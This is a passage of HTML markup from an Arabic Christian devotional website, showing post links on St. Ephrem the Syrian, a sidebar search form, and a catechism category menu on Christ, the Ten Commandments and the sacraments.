                            <span><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d9%83%d8%a7%d9%86%d9%88%d9%86-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/28-%d9%83%d8%a7%d9%86%d9%88%d9%86-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a-%d9%85%d8%a7%d8%b1-%d8%a7%d9%81%d8%b1%d8%a7%d9%85-%d8%a7%d9%84%d8%b3%d8%b1%d9%8a%d8%a7%d9%86%d9%8a/" class="category-28-%d9%83%d8%a7%d9%86%d9%88%d9%86-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a-%d9%85%d8%a7%d8%b1-%d8%a7%d9%81%d8%b1%d8%a7%d9%85-%d8%a7%d9%84%d8%b3%d8%b1%d9%8a%d8%a7%d9%86%d9%8a">28 كانون الثاني : مار افرام السرياني</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://peregabriel.org/saintamaria/39988/">المرأة الخاطئة – القديس مار أفرام السرياني</a>
                        </h3>
                        <div class="jeg_post_meta"></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://peregabriel.org/saintamaria/39983/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://peregabriel.org/saintamaria/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="في هدم الكبرياء – القديس مار أفرام السرياني" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://peregabriel.org/saintamaria/wp-content/uploads/2025/01/afram7-350x250.jpg" data-srcset="https://peregabriel.org/saintamaria/wp-content/uploads/2025/01/afram7-350x250.jpg 350w, https://peregabriel.org/saintamaria/wp-content/uploads/2025/01/afram7-800x570.jpg 800w, https://peregabriel.org/saintamaria/wp-content/uploads/2025/01/afram7-120x86.jpg 120w, https://peregabriel.org/saintamaria/wp-content/uploads/2025/01/afram7-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d9%83%d8%a7%d9%86%d9%88%d9%86-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/28-%d9%83%d8%a7%d9%86%d9%88%d9%86-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a-%d9%85%d8%a7%d8%b1-%d8%a7%d9%81%d8%b1%d8%a7%d9%85-%d8%a7%d9%84%d8%b3%d8%b1%d9%8a%d8%a7%d9%86%d9%8a/" class="category-28-%d9%83%d8%a7%d9%86%d9%88%d9%86-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a-%d9%85%d8%a7%d8%b1-%d8%a7%d9%81%d8%b1%d8%a7%d9%85-%d8%a7%d9%84%d8%b3%d8%b1%d9%8a%d8%a7%d9%86%d9%8a">28 كانون الثاني : مار افرام السرياني</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://peregabriel.org/saintamaria/39983/">في هدم الكبرياء – القديس مار أفرام السرياني</a>
                        </h3>
                        <div class="jeg_post_meta"></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://peregabriel.org/saintamaria/39892/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://peregabriel.org/saintamaria/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="تفكّر أيها الأخ الصدوق واختر ما يناسب نفسك &#8211; القدّيس إفرام السرياني مقالات روحيّة وخشوعيّة" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://peregabriel.org/saintamaria/wp-content/uploads/2025/01/MarEfram-350x250.jpg" data-srcset="https://peregabriel.org/saintamaria/wp-content/uploads/2025/01/MarEfram-350x250.jpg 350w, https://peregabriel.org/saintamaria/wp-content/uploads/2025/01/MarEfram-120x86.jpg 120w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d8%a8%d8%a7%d8%a1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d9%81%d8%b1%d8%a7%d9%85-%d8%a7%d9%84%d8%b3%d8%b1%d9%8a%d8%a7%d9%86%d9%8a/" class="category-%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d9%81%d8%b1%d8%a7%d9%85-%d8%a7%d9%84%d8%b3%d8%b1%d9%8a%d8%a7%d9%86%d9%8a">مقالات : افرام السرياني</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://peregabriel.org/saintamaria/39892/">تفكّر أيها الأخ الصدوق واختر ما يناسب نفسك &#8211; القدّيس إفرام السرياني مقالات روحيّة وخشوعيّة</a>
                        </h3>
                        <div class="jeg_post_meta"></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://peregabriel.org/saintamaria/39460/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://peregabriel.org/saintamaria/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="شو بهديك يا ربي بليلة ميلادك؟" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://peregabriel.org/saintamaria/wp-content/uploads/2024/12/20241220_211856-e1734723771522-350x250.jpg" data-srcset="https://peregabriel.org/saintamaria/wp-content/uploads/2024/12/20241220_211856-e1734723771522-350x250.jpg 350w, https://peregabriel.org/saintamaria/wp-content/uploads/2024/12/20241220_211856-e1734723771522-120x86.jpg 120w, https://peregabriel.org/saintamaria/wp-content/uploads/2024/12/20241220_211856-e1734723771522-750x536.jpg 750w, https://peregabriel.org/saintamaria/wp-content/uploads/2024/12/20241220_211856-e1734723771522-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d9%85%d9%86%d8%a7%d8%ac%d8%a7%d8%a9/%d9%85%d9%86%d8%a7%d8%ac%d8%a7%d8%a9-%d8%b1%d9%88%d8%ad%d9%8a%d8%a9/" class="category-%d9%85%d9%86%d8%a7%d8%ac%d8%a7%d8%a9-%d8%b1%d9%88%d8%ad%d9%8a%d8%a9">مناجاة روحية</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://peregabriel.org/saintamaria/39460/">شو بهديك يا ربي بليلة ميلادك؟</a>
                        </h3>
                        <div class="jeg_post_meta"></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_17418_0_697264d251341 = {"header_icon":"","first_title":" \u0627\u0644\u0645\u0632\u064a\u062f \u0645\u0646 \u0627\u0644\u0645\u0646\u0634\u0648\u0631\u0627\u062a","second_title":"0","url":"","header_type":"heading_3","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"9","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":17418,"include_category":"686,70","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","aiovg_categories":"","aiovg_tags":"","3d-flip-book-category":"","category":"","post_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"9","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_22"};</script>
				</div></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Next Post</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://peregabriel.org/saintamaria/48491/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://peregabriel.org/saintamaria/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="مقارنة جميلة بين دور المرأة في الأسرة وبين أيقونات والدة الإله العجائبية المتعددة" decoding="async" loading="lazy" sizes="auto, (max-width: 75px) 100vw, 75px" data-src="https://peregabriel.org/saintamaria/wp-content/uploads/2025/12/facebook_1766814146487_7410555641867141946-75x75.jpg" data-srcset="https://peregabriel.org/saintamaria/wp-content/uploads/2025/12/facebook_1766814146487_7410555641867141946-75x75.jpg 75w, https://peregabriel.org/saintamaria/wp-content/uploads/2025/12/facebook_1766814146487_7410555641867141946-300x300.jpg 300w, https://peregabriel.org/saintamaria/wp-content/uploads/2025/12/facebook_1766814146487_7410555641867141946-450x450.jpg 450w, https://peregabriel.org/saintamaria/wp-content/uploads/2025/12/facebook_1766814146487_7410555641867141946-350x350.jpg 350w" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://peregabriel.org/saintamaria/48491/">
                        مقارنة جميلة بين دور المرأة في الأسرة وبين أيقونات والدة الإله العجائبية المتعددة                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"><div id="comments" class="comment-wrapper section" data-type="disqus" data-id=""><h3 class='comment-heading'>Discussion about this post</h3><div class="comment_disqus"><div id="disqus_thread"></div></div></div></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_search" id="search-2"><div class="jeg_block_heading jeg_block_heading_3 jnews_697264d26cda9"><h3 class="jeg_block_title"><span>البحث</span></h3></div><form action="https://peregabriel.org/saintamaria/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="widget widget_text" id="text-2"><div class="jeg_block_heading jeg_block_heading_3 jnews_697264d26d0a0"><h3 class="jeg_block_title"><span>الأقسام والتصنيفات</span></h3></div>			<div class="textwidget">
	<div class="wpb_category_n_menu_accordion wpb_wmca_accordion_wrapper_theme_dark" data-accordion="true" data-indicator_icon="+" data-iconclass="">
		<ul class="wpb_category_n_menu_accordion_list">
				<li class="cat-item cat-item-36 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/education/" >تعليم مسيحي</a>
<ul class='children'>
	<li class="cat-item cat-item-126"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d9%84%d9%87-%d8%a7%d9%84%d8%a7%d8%a8/" >الله الاب</a>
</li>
	<li class="cat-item cat-item-125 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/education/%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d8%a7%d9%84%d8%a7%d8%a8%d9%86/" >يسوع المسيح</a>
	<ul class='children'>
	<li class="cat-item cat-item-764"><a href="https://peregabriel.org/saintamaria/category/education/%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d8%a7%d9%84%d8%a7%d8%a8%d9%86/%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad/" >يسوع المسيح : ابن الله</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://peregabriel.org/saintamaria/category/education/%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d8%a7%d9%84%d8%a7%d8%a8%d9%86/%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d8%b7%d8%a8%d9%8a%d8%b9%d8%aa%d9%87-%d9%88%d8%a7%d9%84%d9%88%d9%87%d9%8a%d8%aa%d9%87/" >يسوع المسيح : طبيعته والوهيته</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://peregabriel.org/saintamaria/category/education/%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d8%a7%d9%84%d8%a7%d8%a8%d9%86/%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d8%a7%d9%84%d9%86%d8%a8%d9%88%d8%a1%d8%a7%d8%aa-%d9%88%d9%85%d8%a7-%d8%aa%d9%83%d9%84%d9%85-%d8%b9%d9%86%d9%87-%d8%a7%d9%84%d8%a7%d9%86/" >يسوع المسيح : النبوءات وما تكلم عنه الانبياء</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://peregabriel.org/saintamaria/category/education/%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d8%a7%d9%84%d8%a7%d8%a8%d9%86/%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d8%aa%d8%ac%d8%b3%d8%af%d9%87-%d9%85%d9%8a%d9%84%d8%a7%d8%af%d9%87/" >يسوع المسيح : تجسده (ميلاده)</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://peregabriel.org/saintamaria/category/education/%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d8%a7%d9%84%d8%a7%d8%a8%d9%86/%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d8%b9%d9%85%d8%a7%d8%af%d9%87/" >يسوع المسيح : عماده</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://peregabriel.org/saintamaria/category/education/%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d8%a7%d9%84%d8%a7%d8%a8%d9%86/%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d8%b1%d8%b3%d8%a7%d9%84%d8%aa%d9%87/" >يسوع المسيح : رسالته</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://peregabriel.org/saintamaria/category/education/%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d8%a7%d9%84%d8%a7%d8%a8%d9%86/%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d8%a7%d9%84%d8%a7%d9%85%d9%87-%d9%88%d8%b5%d9%84%d8%a8%d9%87-%d9%88%d9%85%d9%88%d8%aa%d9%87-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%b5%d9%84/" >يسوع المسيح : الامه وصلبه وموته على الصليب</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://peregabriel.org/saintamaria/category/education/%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d8%a7%d9%84%d8%a7%d8%a8%d9%86/%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d8%b5%d8%b9%d9%88%d8%af%d9%87-%d8%a7%d9%84%d9%89-%d8%a7%d9%84%d8%b3%d9%85%d8%a7%d8%a1/" >يسوع المسيح : صعوده الى السماء</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://peregabriel.org/saintamaria/category/education/%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d8%a7%d9%84%d8%a7%d8%a8%d9%86/%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d9%82%d9%8a%d8%a7%d9%85%d8%aa%d9%87/" >يسوع المسيح : قيامته</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://peregabriel.org/saintamaria/category/education/%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d8%a7%d9%84%d8%a7%d8%a8%d9%86/%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d8%b8%d9%87%d9%88%d8%b1%d9%87/" >يسوع المسيح : ظهوره</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://peregabriel.org/saintamaria/category/education/%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d8%a7%d9%84%d8%a7%d8%a8%d9%86/%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d8%a7%d9%84%d9%85%d8%ac%d9%8a%d8%a1-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a/" >يسوع المسيح : المجيء الثاني</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-124"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%82%d8%af%d8%b3/" >الروح القدس</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d8%ab%d8%a7%d9%84%d9%88%d8%ab-%d8%a7%d9%84%d8%a7%d9%82%d8%af%d8%b3/" >الثالوث الاقدس</a>
</li>
	<li class="cat-item cat-item-122 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/education/%d9%88%d8%b5%d8%a7%d9%8a%d8%a7-%d8%a7%d9%84%d9%84%d9%87-%d8%a7%d9%84%d8%b9%d8%b4%d8%b1/" >وصايا الله العشر</a>
	<ul class='children'>
	<li class="cat-item cat-item-148"><a href="https://peregabriel.org/saintamaria/category/education/%d9%88%d8%b5%d8%a7%d9%8a%d8%a7-%d8%a7%d9%84%d9%84%d9%87-%d8%a7%d9%84%d8%b9%d8%b4%d8%b1/%d8%a7%d9%86%d8%a7-%d9%87%d9%88-%d8%a7%d9%84%d8%b1%d8%a8-%d8%a7%d9%84%d9%87%d9%83%d8%8c-%d9%84%d8%a7-%d9%8a%d9%83%d9%86-%d9%84%d9%83-%d8%a7%d9%84%d9%87-%d8%ba%d9%8a%d8%b1%d9%8a/" >1- انا هو الرب الهك، لا يكن لك اله غيري</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://peregabriel.org/saintamaria/category/education/%d9%88%d8%b5%d8%a7%d9%8a%d8%a7-%d8%a7%d9%84%d9%84%d9%87-%d8%a7%d9%84%d8%b9%d8%b4%d8%b1/%d9%84%d8%a7-%d8%aa%d8%ad%d9%84%d9%81-%d8%a8%d8%a7%d8%b3%d9%85-%d8%a7%d9%84%d9%84%d9%87-%d8%a8%d8%a7%d9%84%d8%a8%d8%a7%d8%b7%d9%84/" >2- لا تحلف باسم الله بالباطل</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://peregabriel.org/saintamaria/category/education/%d9%88%d8%b5%d8%a7%d9%8a%d8%a7-%d8%a7%d9%84%d9%84%d9%87-%d8%a7%d9%84%d8%b9%d8%b4%d8%b1/%d8%a7%d8%ad%d9%81%d8%b8-%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%b1%d8%a8/" >3- احفظ يوم الرب</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://peregabriel.org/saintamaria/category/education/%d9%88%d8%b5%d8%a7%d9%8a%d8%a7-%d8%a7%d9%84%d9%84%d9%87-%d8%a7%d9%84%d8%b9%d8%b4%d8%b1/%d8%a7%d9%83%d8%b1%d9%85-%d8%a7%d8%a8%d8%a7%d9%83-%d9%88%d8%a7%d9%85%d9%83/" >4- اكرم اباك وامك</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://peregabriel.org/saintamaria/category/education/%d9%88%d8%b5%d8%a7%d9%8a%d8%a7-%d8%a7%d9%84%d9%84%d9%87-%d8%a7%d9%84%d8%b9%d8%b4%d8%b1/%d9%84%d8%a7-%d8%aa%d9%82%d8%aa%d9%84/" >5- لا تقتل</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://peregabriel.org/saintamaria/category/education/%d9%88%d8%b5%d8%a7%d9%8a%d8%a7-%d8%a7%d9%84%d9%84%d9%87-%d8%a7%d9%84%d8%b9%d8%b4%d8%b1/%d9%84%d8%a7-%d8%aa%d8%b2%d9%86%d9%90/" >6- لا تزنِ</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://peregabriel.org/saintamaria/category/education/%d9%88%d8%b5%d8%a7%d9%8a%d8%a7-%d8%a7%d9%84%d9%84%d9%87-%d8%a7%d9%84%d8%b9%d8%b4%d8%b1/%d9%84%d8%a7-%d8%aa%d8%b3%d8%b1%d9%82/" >7- لا تسرق</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://peregabriel.org/saintamaria/category/education/%d9%88%d8%b5%d8%a7%d9%8a%d8%a7-%d8%a7%d9%84%d9%84%d9%87-%d8%a7%d9%84%d8%b9%d8%b4%d8%b1/%d9%84%d8%a7-%d8%aa%d8%b4%d9%87%d8%af-%d8%a8%d8%a7%d9%84%d8%b2%d9%88%d8%b1/" >8- لا تشهد بالزور</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://peregabriel.org/saintamaria/category/education/%d9%88%d8%b5%d8%a7%d9%8a%d8%a7-%d8%a7%d9%84%d9%84%d9%87-%d8%a7%d9%84%d8%b9%d8%b4%d8%b1/%d9%84%d8%a7-%d8%aa%d8%b4%d8%aa%d9%87-%d8%a7%d9%85%d8%b1%d8%a3%d8%a9-%d9%82%d8%b1%d9%8a%d8%a8%d9%83/" >9- لا تشته امرأة قريبك</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://peregabriel.org/saintamaria/category/education/%d9%88%d8%b5%d8%a7%d9%8a%d8%a7-%d8%a7%d9%84%d9%84%d9%87-%d8%a7%d9%84%d8%b9%d8%b4%d8%b1/%d9%84%d8%a7-%d8%aa%d8%b4%d8%aa%d9%87-%d9%85%d9%82%d8%aa%d9%86%d9%89-%d8%ba%d9%8a%d8%b1%d9%83/" >10- لا تشته مقتنى غيرك</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://peregabriel.org/saintamaria/category/education/%d9%88%d8%b5%d8%a7%d9%8a%d8%a7-%d8%a7%d9%84%d9%84%d9%87-%d8%a7%d9%84%d8%b9%d8%b4%d8%b1/%d8%a7%d9%84%d9%88%d8%b5%d8%a7%d9%8a%d8%a7-%d8%a7%d9%84%d8%b9%d8%b3%d8%b1-%d8%a8%d9%88%d8%ac%d9%87-%d8%a7%d9%84%d8%b9%d9%85%d9%88%d9%85/" >الوصايا الله العشر بوجه العموم</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-121 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d8%b3%d8%a8%d8%b9%d8%a9/" >اسرار الكنيسة السبعة</a>
	<ul class='children'>
	<li class="cat-item cat-item-156"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d8%b3%d8%a8%d8%b9%d8%a9/%d8%b3%d8%b1-%d8%a7%d9%84%d9%85%d8%b9%d9%85%d9%88%d8%af%d9%8a%d8%a9/" >1- سر المعمودية</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d8%b3%d8%a8%d8%b9%d8%a9/%d8%b3%d8%b1-%d8%a7%d9%84%d8%aa%d8%ab%d8%a8%d9%8a%d8%aa/" >2- سر التثبيت</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d8%b3%d8%a8%d8%b9%d8%a9/%d8%b3%d8%b1-%d8%a7%d9%84%d8%a7%d9%81%d8%ae%d8%a7%d8%b1%d8%b3%d8%aa%d9%8a%d8%a7/" >3- سر الافخارستيا</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d8%b3%d8%a8%d8%b9%d8%a9/%d8%b3%d8%b1-%d8%a7%d9%84%d8%aa%d9%88%d8%a8%d8%a9-%d9%88%d8%a7%d9%84%d9%85%d8%b5%d8%a7%d9%84%d8%ad%d8%a9/" >4- سر التوبة والمصالحة</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d8%b3%d8%a8%d8%b9%d8%a9/%d8%b3%d8%b1-%d8%a7%d9%84%d8%b2%d9%88%d8%a7%d8%ac/" >5- سر الزواج</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d8%b3%d8%a8%d8%b9%d8%a9/%d8%b3%d8%b1-%d8%a7%d9%84%d9%83%d9%87%d9%86%d9%88%d8%aa/" >6- سر الكهنوت</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d8%b3%d8%a8%d8%b9%d8%a9/%d8%b3%d8%b1-%d9%85%d8%b3%d8%ad%d8%a9-%d8%a7%d9%84%d9%85%d8%b1%d8%b6%d9%89/" >7- سر مسحة المرضى</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d8%b3%d8%a8%d8%b9%d8%a9/%d8%a7%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d8%b3%d8%a8%d8%b9%d8%a9-%d8%a8%d9%88%d8%ac%d9%87-%d8%a7%d9%84%d8%b9%d9%85%d9%88%d9%85/" >اسرار الكنيسة السبعة بوجه العموم</a>
</li>
	</ul>
</li>
